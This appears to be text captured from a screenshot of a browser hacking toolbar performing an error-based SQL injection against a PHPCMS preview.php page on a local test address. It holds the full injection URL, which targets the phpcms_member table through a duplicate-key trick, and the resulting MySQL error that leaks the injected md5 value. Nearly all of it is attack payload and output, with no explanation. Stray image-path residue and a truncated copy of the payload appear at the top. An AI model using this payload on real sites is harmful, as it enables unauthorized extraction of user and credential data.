 192.168.1.170:7777/preview.php?info[catid]=15&content=a[page]b&info[contentid]=2' and (select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,md5(1),0x3a,md5(1),
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.1.170:7777/preview.php?info[catid]=15&content=a[page]b&info[contentid]=2' and (select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,md5(1),0x3a,md5(1),0x27,0x7e) from phpcms_member limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x limit 0,1)a)-- a
Enable Post data
Enable Referrer
MySQL Query : SELECT * FROM `phpcms_content` WHERE `contentid`='2' and (select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,md5(1),0x3a,md5(1),0x27,0x7e) from phpcms_member limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)-- a'
MySQL Error : Duplicate entry '~'c4ca4238a0b923820dcc509a6f75849b:c4ca4238a0b923820dcc509a6f758' for key 'group_key'
MySQL Errno : 1062
Message : MySQL Query Error